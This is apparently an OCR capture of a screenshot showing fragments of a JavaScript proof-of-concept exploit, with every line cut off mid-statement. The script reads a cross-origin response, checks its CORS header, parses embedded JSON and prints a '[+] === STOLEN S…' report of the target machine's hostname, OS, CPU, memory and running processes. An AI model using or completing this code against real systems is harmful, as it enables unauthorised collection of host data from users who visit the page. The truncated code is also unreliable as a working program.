
        out.textContent += "[+] Response status:
        out.textContent += "[+] CORS header: " +
        const xml = await resp.text();

        const match = xml.match(/<string>([\s\S]
        if (match) {

            const data = JSON.parse(match[1].rep
            out.textContent += "[+] === STOLEN S
            out.textContent += "Hostname: " + (d
            out.textContent += "OS: " + (data.sy
            out.textContent += "CPU cores: " + (
            out.textContent += "CPU usage: " + (
            out.textContent += "Memory: " + Math
            out.textContent += "Processes: " + (
            if (data.processlist?.length > 0) {

                out.textContent += "[+] Top 10 p
                data.processlist.slice(0, 10).fo
                    const cmd = Array.isArray(p.
                    out.textContent += "  PID " 